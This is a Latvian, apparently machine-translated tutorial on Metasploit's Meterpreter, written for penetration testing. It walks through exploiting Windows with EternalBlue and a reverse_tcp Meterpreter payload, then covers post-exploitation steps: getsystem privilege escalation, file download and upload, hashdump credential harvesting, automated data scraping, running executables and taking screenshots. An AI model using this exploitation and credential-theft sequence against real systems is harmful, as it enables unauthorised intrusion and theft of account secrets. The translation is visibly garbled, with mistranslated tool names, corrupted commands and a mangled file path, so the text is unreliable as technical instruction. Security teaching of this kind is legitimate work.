Ievads skaitītājā

Mērītājs ir uzbrukuma lietderīgā slodze Metasploit sistēmā, kas ļauj vainīgajam kontrolēt un pārvietoties cietušā datorā caur komandu čaulu. Tas var izrādīties ļoti universāls rīks, kad runa ir par iespiešanās pārbaudi. Tas ir pēcekspluatācijas rīks, kura pamatā ir atmiņā ievietota DLL injekcija, kas nozīmē, ka tas injicēto DLL palaiž, izveidojot jaunu procesu, kas aicina sistēmu palaist injicēto DLL. Tas var dot jums piekļuvi neredzamai komandas čaulai cietušā mašīnā, ļaujot palaist izpildāmos failus un profilu tīklus.

Sākotnēji tas tika rakstīts Metasploit 2.x un ir jaunināts Metasploit 3.

Mēs detalizēti apspriedīsim Meterpreter lietojumus, bet pirms tam runāsim par lietderīgajām slodzēm kopumā

Kas ir lietderīgās kravas?

Metasploit lietderīgās kravas ir moduļi, kas nozīmē, ka tie ir koda fragmenti Metasploit, kas darbojas uz mūsu atlasīto attālo sistēmu. Vispirms tiek nosūtīts izmantošanas modulis, kas sistēmā instalē lietderīgās slodzes moduli. Tad lietderīgā slodze nodrošina piekļuvi uzbrucējam (ierobežota vai pilnvērtīga, atkarīga no lietderīgās kravas satura). Lai sīkāk izstrādātu derīgo kravu darbību, mums jāapspriež to veidi, kas kopumā ir 3:

Vieninieki

Šīs kravas ir pilnīgi patstāvīgas, kas nozīmē, ka tās var būt tikpat vienkāršas kā vārtsarga kodi, kas ļauj lietotājam nokļūt mērķa sistēmā.

Staigātāji

Pakāpieni ir derīgas kravas, kas apkopo lietojumprogrammas mērķa sistēmā un nosūta to uzbrucējam. Tas izveido saikni starp upuri un mūsu vietējo mašīnu.

Posmi

Kad pakāpieniem ir piekļuve sistēmai, viņi lejupielādē posmu moduļus. Pakāpju moduļi noņem skaitītāja skaitītāja vāciņu.

Posmu piemēri ir vienkāršs apvalks, iPhone 'ipwn' apvalks, Meterpreter moduļi, VNC Injection.

Kravas veidu varat noskaidrot, nosakot tā nosaukumu. Viena krava parasti ir formāta

Izmantošana ar Meterpreter



Vispirms sāciet msf konsoli, Kali termināla logā ierakstot šādu termināļa komandu.

$ sudo msfconsole

Mēs izmantojam reverse_tcp kā pakāpienu un Meterpreter kā skatuvi.

Mēs sāksim izveidot mūžīgo zilo izmantošanu. Atlasiet (ms17_010_eternalblue), pēc tam iestatiet Windows / x64 / meterpreter / reverse_tcp kā atlasīto lietderīgo slodzi

Pēc tam konfigurējiet izmantošanas iestatījumus un pēc tam palaidiet ekspluatāciju ar komandu komandu:

$ set lietderīgās slodzes windows / x64 / meterpreter / reverse_tcp$ set rhost 192.168. lpp.198.136

$ izmantot

The Eternalblue izmantot ir veiksmīgi aktivizēts.

Pēc ekspluatācijas

Pēcekspluatācijas laikā mēs piekļūstam jau manipulētajai sistēmai un ar to manipulējam.

Tagad, kad mums ir piekļuve sistēmai, mēs varam paveikt daudzas lietas, taču, kā jau minēts iepriekš, mums jāpaliek koncentrētiem galvenokārt uz informācijas lejupielādi un lietotāju akreditācijas datu iegūšanu šeit



Piekļuves privilēģiju pārvaldība:

Atkarībā no lietderīgās slodzes moduļa un izmantotā izmantojuma var rasties noteikti piekļuves ierobežojumi, kas ievērojami apgrūtinās jūsu spējas manevrēt upura mašīnu. Šo problēmu var apiet ar privilēģiju eskalāciju, izdzēšot paroles un iejaucoties reģistros. Jūs varat arī paaugstināt privilēģijas, izmantojot komandu Meterpreter's get system-command.

$ getsystem$ getuid



Failu pārsūtīšana ar Meterpreter

Izmantojot Meterpreter, varat lejupielādēt failu, izmantojot komandu $ download-.

$ download / windows / system32 / draiveri / etc / hosts

Tāpat jūs varat augšupielādēt informāciju arī mašīnā, izmantojot komandu $ upload-



Lietotāja akreditācijas datu iegūšana:

Izmantojiet koda skriptu credential_collector, lai iegūtu informāciju par lietotāju kontiem, vai izmantojiet hash dump post moduli ar līdzīgu efektu.

Mēs izmantosim hash dump post moduli, lai turpinātu akreditācijas datu ievākšanu. Ierakstiet šādu msf komandu.

$ run post / windows / collect / hashdump

Kā redzam, esam ieguvuši Coen, viesu un administratora kontus. LM hash (administratora) un NTLM (viesa) hash attiecas uz tukšām parolēm, savukārt Coen hash ir parole, kas jums būs jālauž. To var izdarīt, izmantojot paroles uzlaušanu.



Sistēmas nokasīšanas automatizēšana

Var būt apnicīgi apkopot informāciju ar atsevišķiem ievades paziņojumiem, ka jums ir jāturpina barot komandu apvalks. Ērti varat nedaudz automatizēt šo procesu ar vineum-script. Skripts apkopo informāciju no upura un lejupielādē datus mūsu vietējā mašīnā. Jums tiks paziņots, kur tiek saglabāta izeja, kā redzat ceturtajā rindā no augšas:

$ palaist wineum

Paturiet prātā, ka ceļš, kurā tiek glabāta katras komandas izeja, var atšķirties no šeit redzamā.

Ļauj mazliet vairāk sajaukt



Notiek failu izpilde

Jebkuru sistēmas failu var palaist, izmantojot: execute -f

Ekrānuzņēmumu uzņemšana

Varat arī uzņemt ekrānuzņēmumus no lietotāja viedokļa. Vienkārši ierakstiet ekrānuzņēmumu Meterpreter komandas čaulā, un jūs saņemsit ekrāna ekrāna ekrānu.

$ izpildīt -f calc.exe$ ekrānuzņēmums

Secinājums:

Šis ir bijis īss ievads Meterpreter spraudnim Metasploit sistēmā, kā arī īss ceļvedis, kas parāda tā vispiemērotākos lietojumus. Mēs šeit esam iemācījušies, kā mēs varam pārkāpt Windows OS sistēmu ar Eternalblue izmantot, lai piekļūtu, pēc tam izmantojiet Meterpreter, lai eskalētu privilēģijas, savāktu informāciju manuāli un ar automatizēto vineus- komandu. Mēs esam iemācījušies arī izpildīt failus cietušā mašīnā.

Skaitītājs var kalpot kā ievērojams ievainojamības noteikšanas līdzeklis, neskatoties uz to, ka Metasploit ietvaros tas ir pamata rīku konglomerāts.

Phenquestions

Phenquestions